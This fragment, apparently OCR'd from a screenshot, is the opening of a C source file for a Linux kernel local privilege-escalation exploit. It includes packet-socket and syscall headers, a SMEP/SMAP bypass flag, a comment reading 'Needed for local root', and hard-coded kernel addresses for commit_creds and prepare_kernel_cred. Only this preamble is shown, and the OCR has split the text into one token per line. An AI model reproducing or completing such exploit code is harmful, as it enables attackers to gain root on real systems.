
#
include
<string.h>
#
include
<unistd.h>
#
include
<sched.h>
#
include
<sys/socket.h>
#
include
<sys/syscall.h>
#
include
<sys/types.h>
#
include
<sys/wait.h>
#
include
<arpa/inet.h>
#
include
<linux/if_packet.h>
#
include
<netinet/if_ether.h>
#
define
 SMEP_SMAP_BYPASS	1
// Needed for local root.
#
define
 COMMIT_CREDS		
0xffffffff810a2840L
#
define
 PREPARE_KERNEL_CRED	
0xffffffff810a2c30L